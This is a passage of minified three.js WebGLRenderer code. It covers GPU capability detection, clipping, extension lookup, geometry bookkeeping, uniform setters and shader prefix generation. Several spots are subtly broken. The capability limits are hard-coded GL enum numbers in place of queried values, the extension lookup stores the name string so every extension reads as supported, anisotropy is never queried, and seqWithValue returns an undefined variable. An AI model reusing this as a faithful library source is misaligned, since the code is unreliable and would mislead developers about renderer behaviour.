					e instanceof WebGL2RenderingContext || "undefined" !=
					typeof WebGL2ComputeRenderingContext &&
					e instanceof WebGL2ComputeRenderingContext,
					o = void 0 !== n.precision ? n.precision : "highp",
					s = i(o);
				s !== o && (console.warn("THREE.WebGLRenderer:", o, "not supported, using",
					s, "instead."), o = s);
				var l = a || t.has("WEBGL_draw_buffers"),
					u = !0 === n.logarithmicDepthBuffer,
					c = (34930),
					h = (35660),
					d = (3379),
					f = (34076),
					p = (34921),
					v = (36347),
					m = (36348),
					g = (36349),
					y = h > 0,
					x = a || t.has("OES_texture_float");
				return {
					isWebGL2: a,
					drawBuffers: l,
					getMaxAnisotropy: function() {
						if (void 0 !== r) return r;
						return r
					},
					getMaxPrecision: i,
					precision: o,
					logarithmicDepthBuffer: u,
					maxTextures: c,
					maxVertexTextures: h,
					maxTextureSize: d,
					maxCubemapSize: f,
					maxAttributes: p,
					maxVertexUniforms: v,
					maxVaryings: m,
					maxFragmentUniforms: g,
					vertexTextures: y,
					floatFragmentTextures: x,
					floatVertexTextures: y && x,
					maxSamples: a
				}
			}

			function Ir(e) {
				var t = this,
					n = null,
					r = 0,
					i = !1,
					a = !1,
					o = new Jt,
					s = new Ne,
					l = {
						value: null,
						needsUpdate: !1
					};

				function u() {
					l.value !== n && (l.value = n, l.needsUpdate = r > 0), t.numPlanes = r,
						t.numIntersection = 0
				}

				function c(e, n, r, i) {
					var a = null !== e ? e.length : 0,
						u = null;
					if (0 !== a) {
						if (u = l.value, !0 !== i || null === u) {
							var c = r + 4 * a,
								h = n.matrixWorldInverse;
							s.getNormalMatrix(h), (null === u || u.length < c) && (u =
								new Float32Array(c));
							for (var d = 0, f = r; d !== a; ++d, f += 4) o.copy(e[d])
								.applyMatrix4(h, s), o.normal.toArray(u, f), u[f + 3] = o
								.constant
						}
						l.value = u, l.needsUpdate = !0
					}
					return t.numPlanes = a, t.numIntersection = 0, u
				}
				this.uniform = l, this.numPlanes = 0, this.numIntersection = 0, this.init =
					function(e, t, a) {
						var o = 0 !== e.length || t || 0 !== r || i;
						return i = t, n = c(e, a, 0), r = e.length, o
					}, this.beginShadows = function() {
						a = !0, c(null)
					}, this.endShadows = function() {
						a = !1, u()
					}, this.setState = function(t, o, s) {
						var h = t.clippingPlanes,
							d = t.clipIntersection,
							f = t.clipShadows,
							p = e.get(t);
						if (!i || null === h || 0 === h.length || a && !f) a ? c(null) :
					u();
						else {
							var v = a ? 0 : r,
								m = 4 * v,
								g = p.clippingState || null;
							l.value = g, g = c(h, o, m, s);
							for (var y = 0; y !== m; ++y) g[y] = n[y];
							p.clippingState = g, this.numIntersection = d ? this.numPlanes :
								0, this.numPlanes += v
						}
					}
			}

			function Dr(e) {
				var t = new WeakMap;

				function n(e, t) {
					return t === s ? e.mapping = a : t === x && (e.mapping = o), e
				}

				function r(e) {
					var n = e.target;
					n.removeEventListener("dispose", r);
					var i = t.get(n);
					void 0 !== i && (t.delete(n), i.dispose())
				}
				return {
					get: function(i) {
						if (i && i.isTexture) {
							var a = i.mapping;
							if (a === s || a === x) {
								if (t.has(i)) return n(t.get(i).texture, i.mapping);
								var o = i.image;
								if (o && o.height > 0) {
									var l = e.getRenderTarget(),
										u = new xr(o.height / 2);
									return u.fromEquirectangularTexture(e, i), t.set(i,
											u), e.setRenderTarget(l), i
										.addEventListener("dispose", r), n(u.texture, i
											.mapping)
								}
								return null
							}
						}
						return i
					},
					dispose: function() {
						t = new WeakMap
					}
				}
			}

			function Nr(e) {
				var t = {};

				function n(n) {
					if (void 0 !== t[n]) return t[n];
					var r;
					switch (n) {
						case "WEBGL_compressed_texture_pvrtc":
							break;
						default:
							r = (n)
					}
					return t[n] = r, r
				}
				return {
					has: function(e) {
						return null !== n(e)
					},
					init: function(e) {
						e.isWebGL2 ? n("EXT_color_buffer_float") : (n(
							"WEBGL_depth_texture"), n("OES_texture_float"), n(
							"OES_texture_half_float"), n(
							"OES_texture_half_float_linear"), n(
							"OES_standard_derivatives"), n(
							"OES_element_index_uint"), n(
							"OES_vertex_array_object"), n(
							"ANGLE_instanced_arrays")), n(
							"OES_texture_float_linear"), n(
							"EXT_color_buffer_half_float")
					},
					get: function(e) {
						var t = n(e);
						return null === t && console.warn("THREE.WebGLRenderer: " + e +
							" extension not supported."), t
					}
				}
			}

			function Or(e, t, n, r) {
				var i = {},
					a = new WeakMap;

				function o(e) {
					var s = e.target;
					for (var l in null !== s.index && t.remove(s.index), s.attributes) t
						.remove(s.attributes[l]);
					s.removeEventListener("dispose", o), delete i[s.id];
					var u = a.get(s);
					u && (t.remove(u), a.delete(s)), r.releaseStatesOfGeometry(s), !0 === s
						.isInstancedBufferGeometry && delete s._maxInstanceCount, n.memory
						.geometries--
				}

				function s(e) {
					var n = [],
						r = e.index,
						i = e.attributes.position,
						o = 0;
					if (null !== r) {
						var s = r.array;
						o = r.version;
						for (var l = 0, u = s.length; l < u; l += 3) {
							var c = s[l + 0],
								h = s[l + 1],
								d = s[l + 2];
							n.push(c, h, h, d, d, c)
						}
					} else {
						var f = i.array;
						o = i.version;
						for (var p = 0, v = f.length / 3 - 1; p < v; p += 3) {
							var m = p + 0,
								g = p + 1,
								y = p + 2;
							n.push(m, g, g, y, y, m)
						}
					}
					var x = new(In(n) > 65535 ? kn : An)(n, 1);
					x.version = o;
					var _ = a.get(e);
					_ && t.remove(_), a.set(e, x)
				}
				return {
					get: function(e, t) {
						return !0 === i[t.id] || (t.addEventListener("dispose", o), i[t
							.id] = !0, n.memory.geometries++), t
					},
					update: function(e) {
						var n = e.attributes;
						for (var r in n) t.update(n[r], 34962);
						var i = e.morphAttributes;
						for (var a in i)
							for (var o = i[a], s = 0, l = o.length; s < l; s++) t
								.update(o[s], 34962)
					},
					getWireframeAttribute: function(e) {
						var t = a.get(e);
						if (t) {
							var n = e.index;
							null !== n && t.version < n.version && s(e)
						} else s(e);
						return a.get(e)
					}
				}
			}

			
			
			function Gr(e, t, n, r) {
				var i = new WeakMap;

				function a(e) {
					var t = e.target;
					t.removeEventListener("dispose", a), n.remove(t.instanceMatrix),
						null !== t.instanceColor && n.remove(t.instanceColor)
				}
				return {
					update: function(e) {
						var o = r.render.frame,
							s = e.geometry,
							l = t.get(e, s);
						return i.get(l) !== o && (t.update(l), i.set(l, o)), e
							.isInstancedMesh && (!1 === e.hasEventListener("dispose",
								a) && e.addEventListener("dispose", a), n.update(e
									.instanceMatrix, 34962), null !== e.instanceColor &&
								n.update(e.instanceColor, 34962)), l
					},
					dispose: function() {
						i = new WeakMap
					}
				}
			}
			Lr.physical = {
				uniforms: hr([Lr.standard.uniforms, {
					clearcoat: {
						value: 0
					},
					clearcoatMap: {
						value: null
					},
					clearcoatRoughness: {
						value: 0
					},
					clearcoatRoughnessMap: {
						value: null
					},
					clearcoatNormalScale: {
						value: new Ie(1, 1)
					},
					clearcoatNormalMap: {
						value: null
					},
					sheen: {
						value: new yn(0)
					},
					transmission: {
						value: 0
					},
					transmissionMap: {
						value: null
					},
					transmissionSamplerSize: {
						value: new Ie
					},
					transmissionSamplerMap: {
						value: null
					},
					thickness: {
						value: 0
					},
					thicknessMap: {
						value: null
					},
					attenuationDistance: {
						value: 0
					},
					attenuationColor: {
						value: new yn(0)
					}
				}]),
				vertexShader: Er.meshphysical_vert,
				fragmentShader: Er.meshphysical_frag
			};
			var Vr = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : null,
						i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : 1,
						a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : 1,
						o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : 1;
					return (0, g.default)(this, n), (e = t.call(this, null)).image = {
							data: r,
							width: i,
							height: a,
							depth: o
						}, e.magFilter = L, e.minFilter = L, e.wrapR = E, e
						.generateMipmaps = !1, e.flipY = !1, e.unpackAlignment = 1, e
						.needsUpdate = !0, e
				}
				return n
			}(ze);
			Vr.prototype.isDataTexture2DArray = !0;
			var Wr = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : null,
						i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : 1,
						a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : 1,
						o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : 1;
					return (0, g.default)(this, n), (e = t.call(this, null)).image = {
							data: r,
							width: i,
							height: a,
							depth: o
						}, e.magFilter = L, e.minFilter = L, e.wrapR = E, e
						.generateMipmaps = !1, e.flipY = !1, e.unpackAlignment = 1, e
						.needsUpdate = !0, e
				}
				return n
			}(ze);
			Wr.prototype.isDataTexture3D = !0;
			var jr = new ze,
				qr = new Vr,
				Xr = new Wr,
				Yr = new yr,
				$r = [],
				Zr = [],
				Jr = new Float32Array(16),
				Qr = new Float32Array(9),
				Kr = new Float32Array(4);

			function ei(e, t, n) {
				var r = e[0];
				if (r <= 0 || r > 0) return e;
				var i = t * n,
					a = $r[i];
				if (void 0 === a && (a = new Float32Array(i), $r[i] = a), 0 !== t) {
					r.toArray(a, 0);
					for (var o = 1, s = 0; o !== t; ++o) s += n, e[o].toArray(a, s)
				}
				return a
			}

			function ti(e, t) {
				if (e.length !== t.length) return !1;
				for (var n = 0, r = e.length; n < r; n++)
					if (e[n] !== t[n]) return !1;
				return !0
			}

			function ni(e, t) {
				for (var n = 0, r = t.length; n < r; n++) e[n] = t[n]
			}

			function ri(e, t) {
				var n = Zr[t];
				void 0 === n && (n = new Int32Array(t), Zr[t] = n);
				for (var r = 0; r !== t; ++r) n[r] = e.allocateTextureUnit();
				return n
			}

			function ii(e, t) {
				var n = this.cache;
				n[0] !== t && (e.uniform1f(this.addr, t), n[0] = t)
			}

			function ai(e, t) {
				var n = this.cache;
				if (void 0 !== t.x) n[0] === t.x && n[1] === t.y || (e.uniform2f(this.addr,
					t.x, t.y), n[0] = t.x, n[1] = t.y);
				else {
					if (ti(n, t)) return;
					e.uniform2fv(this.addr, t), ni(n, t)
				}
			}

			function oi(e, t) {
				var n = this.cache;
				if (void 0 !== t.x) n[0] === t.x && n[1] === t.y && n[2] === t.z || (e
					.uniform3f(this.addr, t.x, t.y, t.z), n[0] = t.x, n[1] = t.y, n[2] =
					t.z);
				else if (void 0 !== t.r) n[0] === t.r && n[1] === t.g && n[2] === t.b || (e
					.uniform3f(this.addr, t.r, t.g, t.b), n[0] = t.r, n[1] = t.g, n[2] =
					t.b);
				else {
					if (ti(n, t)) return;
					e.uniform3fv(this.addr, t), ni(n, t)
				}
			}

			function si(e, t) {
				var n = this.cache;
				if (void 0 !== t.x) n[0] === t.x && n[1] === t.y && n[2] === t.z && n[3] ===
					t.w || (e.uniform4f(this.addr, t.x, t.y, t.z, t.w), n[0] = t.x, n[1] = t
						.y, n[2] = t.z, n[3] = t.w);
				else {
					if (ti(n, t)) return;
					e.uniform4fv(this.addr, t), ni(n, t)
				}
			}

			function li(e, t) {
				var n = this.cache,
					r = t.elements;
				if (void 0 === r) {
					if (ti(n, t)) return;
					e.uniformMatrix2fv(this.addr, !1, t), ni(n, t)
				} else {
					if (ti(n, r)) return;
					Kr.set(r), e.uniformMatrix2fv(this.addr, !1, Kr), ni(n, r)
				}
			}

			function ui(e, t) {
				var n = this.cache,
					r = t.elements;
				if (void 0 === r) {
					if (ti(n, t)) return;
					e.uniformMatrix3fv(this.addr, !1, t), ni(n, t)
				} else {
					if (ti(n, r)) return;
					Qr.set(r), e.uniformMatrix3fv(this.addr, !1, Qr), ni(n, r)
				}
			}

			function ci(e, t) {
				var n = this.cache,
					r = t.elements;
				if (void 0 === r) {
					if (ti(n, t)) return;
					e.uniformMatrix4fv(this.addr, !1, t), ni(n, t)
				} else {
					if (ti(n, r)) return;
					Jr.set(r), e.uniformMatrix4fv(this.addr, !1, Jr), ni(n, r)
				}
			}

			function hi(e, t) {
				var n = this.cache;
				n[0] !== t && (e.uniform1i(this.addr, t), n[0] = t)
			}

			function di(e, t) {
				var n = this.cache;
				ti(n, t) || (e.uniform2iv(this.addr, t), ni(n, t))
			}

			function fi(e, t) {
				var n = this.cache;
				ti(n, t) || (e.uniform3iv(this.addr, t), ni(n, t))
			}

			function pi(e, t) {
				var n = this.cache;
				ti(n, t) || (e.uniform4iv(this.addr, t), ni(n, t))
			}

			function vi(e, t) {
				var n = this.cache;
				n[0] !== t && (e.uniform1ui(this.addr, t), n[0] = t)
			}

			function mi(e, t) {
				var n = this.cache;
				ti(n, t) || (e.uniform2uiv(this.addr, t), ni(n, t))
			}

			function gi(e, t) {
				var n = this.cache;
				ti(n, t) || (e.uniform3uiv(this.addr, t), ni(n, t))
			}

			function yi(e, t) {
				var n = this.cache;
				ti(n, t) || (e.uniform4uiv(this.addr, t), ni(n, t))
			}

			function xi(e, t, n) {
				var r = this.cache,
					i = n.allocateTextureUnit();
				r[0] !== i && (e.uniform1i(this.addr, i), r[0] = i), n.safeSetTexture2D(t ||
					jr, i)
			}

			function _i(e, t, n) {
				var r = this.cache,
					i = n.allocateTextureUnit();
				r[0] !== i && (e.uniform1i(this.addr, i), r[0] = i), n.setTexture3D(t || Xr,
					i)
			}

			function bi(e, t, n) {
				var r = this.cache,
					i = n.allocateTextureUnit();
				r[0] !== i && (e.uniform1i(this.addr, i), r[0] = i), n.safeSetTextureCube(
					t || Yr, i)
			}

			function wi(e, t, n) {
				var r = this.cache,
					i = n.allocateTextureUnit();
				r[0] !== i && (e.uniform1i(this.addr, i), r[0] = i), n.setTexture2DArray(
					t || qr, i)
			}

			function Mi(e, t) {
				e.uniform1fv(this.addr, t)
			}

			function Si(e, t) {
				var n = ei(t, this.size, 2);
				e.uniform2fv(this.addr, n)
			}

			function Ti(e, t) {
				var n = ei(t, this.size, 3);
				e.uniform3fv(this.addr, n)
			}

			function Ei(e, t) {
				var n = ei(t, this.size, 4);
				e.uniform4fv(this.addr, n)
			}

			function Ai(e, t) {
				var n = ei(t, this.size, 4);
				e.uniformMatrix2fv(this.addr, !1, n)
			}

			function Li(e, t) {
				var n = ei(t, this.size, 9);
				e.uniformMatrix3fv(this.addr, !1, n)
			}

			function ki(e, t) {
				var n = ei(t, this.size, 16);
				e.uniformMatrix4fv(this.addr, !1, n)
			}

			function Ri(e, t) {
				e.uniform1iv(this.addr, t)
			}

			function Ci(e, t) {
				e.uniform2iv(this.addr, t)
			}

			function Pi(e, t) {
				e.uniform3iv(this.addr, t)
			}

			function Ii(e, t) {
				e.uniform4iv(this.addr, t)
			}

			function Di(e, t) {
				e.uniform1uiv(this.addr, t)
			}

			function Ni(e, t) {
				e.uniform2uiv(this.addr, t)
			}

			function Oi(e, t) {
				e.uniform3uiv(this.addr, t)
			}

			function Bi(e, t) {
				e.uniform4uiv(this.addr, t)
			}

			function zi(e, t, n) {
				var r = t.length,
					i = ri(n, r);
				e.uniform1iv(this.addr, i);
				for (var a = 0; a !== r; ++a) n.safeSetTexture2D(t[a] || jr, i[a])
			}

			function Fi(e, t, n) {
				var r = t.length,
					i = ri(n, r);
				e.uniform1iv(this.addr, i);
				for (var a = 0; a !== r; ++a) n.safeSetTextureCube(t[a] || Yr, i[a])
			}

			function Hi(e, t, n) {
				this.id = e, this.addr = n, this.cache = [], this.setValue = function(e) {
					switch (e) {
						case 5126:
							return ii;
						case 35664:
							return ai;
						case 35665:
							return oi;
						case 35666:
							return si;
						case 35674:
							return li;
						case 35675:
							return ui;
						case 35676:
							return ci;
						case 5124:
						case 35670:
							return hi;
						case 35667:
						case 35671:
							return di;
						case 35668:
						case 35672:
							return fi;
						case 35669:
						case 35673:
							return pi;
						case 5125:
							return vi;
						case 36294:
							return mi;
						case 36295:
							return gi;
						case 36296:
							return yi;
						case 35678:
						case 36198:
						case 36298:
						case 36306:
						case 35682:
							return xi;
						case 35679:
						case 36299:
						case 36307:
							return _i;
						case 35680:
						case 36300:
						case 36308:
						case 36293:
							return bi;
						case 36289:
						case 36303:
						case 36311:
						case 36292:
							return wi
					}
				}(t.type)
			}

			function Ui(e, t, n) {
				this.id = e, this.addr = n, this.cache = [], this.size = t.size, this
					.setValue = function(e) {
						switch (e) {
							case 5126:
								return Mi;
							case 35664:
								return Si;
							case 35665:
								return Ti;
							case 35666:
								return Ei;
							case 35674:
								return Ai;
							case 35675:
								return Li;
							case 35676:
								return ki;
							case 5124:
							case 35670:
								return Ri;
							case 35667:
							case 35671:
								return Ci;
							case 35668:
							case 35672:
								return Pi;
							case 35669:
							case 35673:
								return Ii;
							case 5125:
								return Di;
							case 36294:
								return Ni;
							case 36295:
								return Oi;
							case 36296:
								return Bi;
							case 35678:
							case 36198:
							case 36298:
							case 36306:
							case 35682:
								return zi;
							case 35680:
							case 36300:
							case 36308:
							case 36293:
								return Fi
						}
					}(t.type)
			}

			function Gi(e) {
				this.id = e, this.seq = [], this.map = {}
			}
			Ui.prototype.updateCache = function(e) {
				var t = this.cache;
				e instanceof Float32Array && t.length !== e.length && (this.cache =
					new Float32Array(e.length)), ni(t, e)
			}, Gi.prototype.setValue = function(e, t, n) {
				for (var r = this.seq, i = 0, a = r.length; i !== a; ++i) {
					var o = r[i];
					o.setValue(e, t[o.id], n)
				}
			};
			var Vi = /(\w+)(\])?(\[|\.)?/g;

			function Wi(e, t) {
				e.seq.push(t), e.map[t.id] = t
			}

			function ji(e, t, n) {
				var r = e.name,
					i = r.length;
				for (Vi.lastIndex = 0;;) {
					var a = Vi.exec(r),
						o = Vi.lastIndex,
						s = a[1],
						l = "]" === a[2],
						u = a[3];
					if (l && (s |= 0), void 0 === u || "[" === u && o + 2 === i) {
						Wi(n, void 0 === u ? new Hi(s, e, t) : new Ui(s, e, t));
						break
					}
					var c = n.map[s];
					void 0 === c && Wi(n, c = new Gi(s)), n = c
				}
			}

			function qi(e, t) {
				this.seq = [], this.map = {};
				for (var n = e.getProgramParameter(t, 35718), r = 0; r < n; ++r) {
					var i = e.getActiveUniform(t, r);
					ji(i, e.getUniformLocation(t, i.name), this)
				}
			}
			qi.prototype.setValue = function(e, t, n, r) {
				var i = this.map[t];
				void 0 !== i && i.setValue(e, n, r)
			}, qi.prototype.setOptional = function(e, t, n) {
				var r = t[n];
				void 0 !== r && this.setValue(e, n, r)
			}, qi.upload = function(e, t, n, r) {
				for (var i = 0, a = t.length; i !== a; ++i) {
					var o = t[i],
						s = n[o.id];
					!1 !== s.needsUpdate && o.setValue(e, s.value, r)
				}
			}, qi.seqWithValue = function(e, t) {
				return n
			};
			var Yi = 0;

			function $i(e) {
				switch (e) {
					case le:
						return ["Linear", "( value )"];
					case ue:
						return ["sRGB", "( value )"];
					case he:
						return ["RGBE", "( value )"];
					case de:
						return ["RGBM", "( value, 7.0 )"];
					case fe:
						return ["RGBM", "( value, 16.0 )"];
					case pe:
						return ["RGBD", "( value, 256.0 )"];
					case ce:
						return ["Gamma", "( value, float( GAMMA_FACTOR ) )"];
					case 3003:
						return ["LogLuv", "( value )"];
					default:
						return console.warn("THREE.WebGLProgram: Unsupported encoding:", e),
							["Linear", "( value )"]
				}
			}

			function Zi(e, t, n) {
				var r = e.getShaderParameter(t, 35713),
					i = e.getShaderInfoLog(t).trim();
				return r && "" === i ? "" : "THREE.WebGLShader: gl.getShaderInfoLog() " +
					n + "\n" + i + function(e) {
						for (var t = e.split("\n"), n = 0; n < t.length; n++) t[n] = n + 1 +
							": " + t[n];
						return t.join("\n")
					}(e.getShaderSource(t))
			}

			function Ji(e, t) {
				var n = $i(t);
				return "vec4 " + e + "( vec4 value ) { return " + n[0] + "ToLinear" + n[1] +
					"; }"
			}

			function Qi(e, t) {
				var n = $i(t);
				return "vec4 " + e + "( vec4 value ) { return LinearTo" + n[0] + n[1] +
					"; }"
			}

			function Ki(e, t) {
				var n;
				switch (t) {
					case 1:
						n = "Linear";
						break;
					case 2:
						n = "Reinhard";
						break;
					case 3:
						n = "OptimizedCineon";
						break;
					case 4:
						n = "ACESFilmic";
						break;
					case 5:
						n = "Custom";
						break;
					default:
						console.warn("THREE.WebGLProgram: Unsupported toneMapping:", t), n =
							"Linear"
				}
				return "vec3 " + e + "( vec3 color ) { return " + n +
					"ToneMapping( color ); }"
			}

			function ea(e) {
				return "" !== e
			}

			function ta(e, t) {
				return e.replace(/NUM_DIR_LIGHTS/g, t.numDirLights).replace(
					/NUM_SPOT_LIGHTS/g, t.numSpotLights).replace(
					/NUM_RECT_AREA_LIGHTS/g, t.numRectAreaLights).replace(
					/NUM_POINT_LIGHTS/g, t.numPointLights).replace(/NUM_HEMI_LIGHTS/g, t
					.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g, t
					.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS/g, t
					.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g, t
					.numPointLightShadows)
			}

			function na(e, t) {
				return e.replace(/NUM_CLIPPING_PLANES/g, t.numClippingPlanes).replace(
					/UNION_CLIPPING_PLANES/g, t.numClippingPlanes - t
					.numClipIntersection)
			}
			var ra = /^[ \t]*#include +<([\w\d./]+)>/gm;

			function ia(e) {
				return e.replace(ra, aa)
			}

			function aa(e, t) {
				var n = Er[t];
				if (void 0 === n) throw new Error("Can not resolve #include <" + t + ">");
				return ia(n)
			}
			var oa =
				/#pragma unroll_loop[\s]+?for \( int i \= (\d+)\; i < (\d+)\; i \+\+ \) \{([\s\S]+?)(?=\})\}/g,
				sa =
				/#pragma unroll_loop_start\s+for\s*\(\s*int\s+i\s*=\s*(\d+)\s*;\s*i\s*<\s*(\d+)\s*;\s*i\s*\+\+\s*\)\s*{([\s\S]+?)}\s+#pragma unroll_loop_end/g;

			function la(e) {
				return e.replace(sa, ca).replace(oa, ua)
			}

			function ua(e, t, n, r) {
				return console.warn(
					"WebGLProgram: #pragma unroll_loop shader syntax is deprecated. Please use #pragma unroll_loop_start syntax instead."
					), ca(0, t, n, r)
			}

			function ca(e, t, n, r) {
				for (var i = "", a = parseInt(t); a < parseInt(n); a++) i += r.replace(
					/\[\s*i\s*\]/g, "[ " + a + " ]").replace(/UNROLLED_LOOP_INDEX/g, a);
				return i
			}

			function ha(e) {
				var t = "precision " + e.precision + " float;\nprecision " + e.precision +
					" int;";
				return "highp" === e.precision ? t += "\n#define HIGH_PRECISION" :
					"mediump" === e.precision ? t += "\n#define MEDIUM_PRECISION" :
					"lowp" === e.precision && (t += "\n#define LOW_PRECISION"), t
			}

			function da(e, t, n, r) {
				var i, s, l = e.getContext(),
					u = n.defines,
					c = n.vertexShader,
					h = n.fragmentShader,
					d = function(e) {
						var t = "SHADOWMAP_TYPE_BASIC";
						return 1 === e.shadowMapType ? t = "SHADOWMAP_TYPE_PCF" : 2 === e
							.shadowMapType ? t = "SHADOWMAP_TYPE_PCF_SOFT" : 3 === e
							.shadowMapType && (t = "SHADOWMAP_TYPE_VSM"), t
					}(n),
					f = function(e) {
						var t = "ENVMAP_TYPE_CUBE";
						if (e.envMap) switch (e.envMapMode) {
							case a:
							case o:
								t = "ENVMAP_TYPE_CUBE";
								break;
							case b:
							case S:
								t = "ENVMAP_TYPE_CUBE_UV"
						}
						return t
					}(n),
					p = function(e) {
						var t = "ENVMAP_MODE_REFLECTION";
						if (e.envMap) switch (e.envMapMode) {
							case o:
							case S:
								t = "ENVMAP_MODE_REFRACTION"
						}
						return t
					}(n),
					v = function(e) {
						var t = "ENVMAP_BLENDING_NONE";
						if (e.envMap) switch (e.combine) {
							case 0:
								t = "ENVMAP_BLENDING_MULTIPLY";
								break;
							case 1:
								t = "ENVMAP_BLENDING_MIX";
								break;
							case 2:
								t = "ENVMAP_BLENDING_ADD"
						}
						return t
					}(n),
					m = e.gammaFactor > 0 ? e.gammaFactor : 1,
					g = n.isWebGL2 ? "" : function(e) {
						return [e.extensionDerivatives || e.envMapCubeUV || e.bumpMap || e
							.tangentSpaceNormalMap || e.clearcoatNormalMap || e
							.flatShading || "physical" === e.shaderID ?
							"#extension GL_OES_standard_derivatives : enable" : "", (e
								.extensionFragDepth || e.logarithmicDepthBuffer) && e
							.rendererExtensionFragDepth ?
							"#extension GL_EXT_frag_depth : enable" : "", e
							.extensionDrawBuffers && e.rendererExtensionDrawBuffers ?
							"#extension GL_EXT_draw_buffers : require" : "", (e
								.extensionShaderTextureLOD || e.envMap || e
								.transmission > 0) && e
							.rendererExtensionShaderTextureLod ?
							"#extension GL_EXT_shader_texture_lod : enable" : ""
						].filter(ea).join("\n")
					}(n),
					y = function(e) {
						var t = [];
						for (var n in e) {
							var r = e[n];
							!1 !== r && t.push("#define " + n + " " + r)
						}
						return t.join("\n")
					}(u),
					x = {},
					_ = n.glslVersion ? "#version " + n.glslVersion + "\n" : "";
				n.isRawShaderMaterial ? ((i = [y].filter(ea).join("\n")).length > 0 && (i +=
						"\n"), (s = [g, y].filter(ea).join("\n")).length > 0 && (s +=
						"\n")) : (i = [ha(n), "#define SHADER_NAME " + n.shaderName, y, n
						.instancing ? "#define USE_INSTANCING" : "", n.instancingColor ?
						"#define USE_INSTANCING_COLOR" : "", n.supportsVertexTextures ?
						"#define VERTEX_TEXTURES" : "", "#define GAMMA_FACTOR " + m,
						"#define MAX_BONES " + n.maxBones, n.useFog && n.fog ?
						"#define USE_FOG" : "", n.useFog && n.fogExp2 ?
						"#define FOG_EXP2" : "", n.map ? "#define USE_MAP" : "", n
						.envMap ? "#define USE_ENVMAP" : "", n.envMap ? "#define " + p :
						"", n.lightMap ? "#define USE_LIGHTMAP" : "", n.aoMap ?
						"#define USE_AOMAP" : "", n.emissiveMap ?
						"#define USE_EMISSIVEMAP" : "", n.bumpMap ?
						"#define USE_BUMPMAP" : "", n.normalMap ?
						"#define USE_NORMALMAP" : "", n.normalMap && n
						.objectSpaceNormalMap ? "#define OBJECTSPACE_NORMALMAP" : "", n
						.normalMap && n.tangentSpaceNormalMap ?
						"#define TANGENTSPACE_NORMALMAP" : "", n.clearcoatMap ?
						"#define USE_CLEARCOATMAP" : "", n.clearcoatRoughnessMap ?
						"#define USE_CLEARCOAT_ROUGHNESSMAP" : "", n
						.clearcoatNormalMap ? "#define USE_CLEARCOAT_NORMALMAP" : "", n
						.displacementMap && n.supportsVertexTextures ?
						"#define USE_DISPLACEMENTMAP" : "", n.specularMap ?
						"#define USE_SPECULARMAP" : "", n.roughnessMap ?
						"#define USE_ROUGHNESSMAP" : "", n.metalnessMap ?
						"#define USE_METALNESSMAP" : "", n.alphaMap ?
						"#define USE_ALPHAMAP" : "", n.transmission ?
						"#define USE_TRANSMISSION" : "", n.transmissionMap ?
						"#define USE_TRANSMISSIONMAP" : "", n.thicknessMap ?
						"#define USE_THICKNESSMAP" : "", n.vertexTangents ?
						"#define USE_TANGENT" : "", n.vertexColors ?
						"#define USE_COLOR" : "", n.vertexAlphas ?
						"#define USE_COLOR_ALPHA" : "", n.vertexUvs ? "#define USE_UV" :
						"", n.uvsVertexOnly ? "#define UVS_VERTEX_ONLY" : "", n
						.flatShading ? "#define FLAT_SHADED" : "", n.skinning ?
						"#define USE_SKINNING" : "", n.useVertexTexture ?
						"#define BONE_TEXTURE" : "", n.morphTargets ?
						"#define USE_MORPHTARGETS" : "", n.morphNormals && !1 === n
						.flatShading ? "#define USE_MORPHNORMALS" : "", n.doubleSided ?
						"#define DOUBLE_SIDED" : "", n.flipSided ?
						"#define FLIP_SIDED" : "", n.shadowMapEnabled ?
						"#define USE_SHADOWMAP" : "", n.shadowMapEnabled ? "#define " +
						d : "", n.sizeAttenuation ? "#define USE_SIZEATTENUATION" : "",
						n.logarithmicDepthBuffer ? "#define USE_LOGDEPTHBUF" : "", n
						.logarithmicDepthBuffer && n.rendererExtensionFragDepth ?
						"#define USE_LOGDEPTHBUF_EXT" : "", "uniform mat4 modelMatrix;",
						"uniform mat4 modelViewMatrix;",
						"uniform mat4 projectionMatrix;", "uniform mat4 viewMatrix;",
						"uniform mat3 normalMatrix;", "uniform vec3 cameraPosition;",
						"uniform bool isOrthographic;", "#ifdef USE_INSTANCING",
						"\tattribute mat4 instanceMatrix;", "#endif",
						"#ifdef USE_INSTANCING_COLOR",
						"\tattribute vec3 instanceColor;", "#endif",
						"attribute vec3 position;", "attribute vec3 normal;",
						"attribute vec2 uv;", "#ifdef USE_TANGENT",
						"\tattribute vec4 tangent;", "#endif",
						"#if defined( USE_COLOR_ALPHA )", "\tattribute vec4 color;",
						"#elif defined( USE_COLOR )", "\tattribute vec3 color;",
						"#endif", "#ifdef USE_MORPHTARGETS",
						"\tattribute vec3 morphTarget0;",
						"\tattribute vec3 morphTarget1;",
						"\tattribute vec3 morphTarget2;",
						"\tattribute vec3 morphTarget3;", "\t#ifdef USE_MORPHNORMALS",
						"\t\tattribute vec3 morphNormal0;",
						"\t\tattribute vec3 morphNormal1;",
						"\t\tattribute vec3 morphNormal2;",
						"\t\tattribute vec3 morphNormal3;", "\t#else",
						"\t\tattribute vec3 morphTarget4;",
						"\t\tattribute vec3 morphTarget5;",
						"\t\tattribute vec3 morphTarget6;",
						"\t\tattribute vec3 morphTarget7;", "\t#endif", "#endif",
						"#ifdef USE_SKINNING", "\tattribute vec4 skinIndex;",
						"\tattribute vec4 skinWeight;", "#endif", "\n"
					].filter(ea).join("\n"), s = [g, ha(n), "#define SHADER_NAME " + n
						.shaderName, y, n.alphaTest ? "#define ALPHATEST " + n
						.alphaTest + (n.alphaTest % 1 ? "" : ".0") : "",
						"#define GAMMA_FACTOR " + m, n.useFog && n.fog ?
						"#define USE_FOG" : "", n.useFog && n.fogExp2 ?
						"#define FOG_EXP2" : "", n.map ? "#define USE_MAP" : "", n
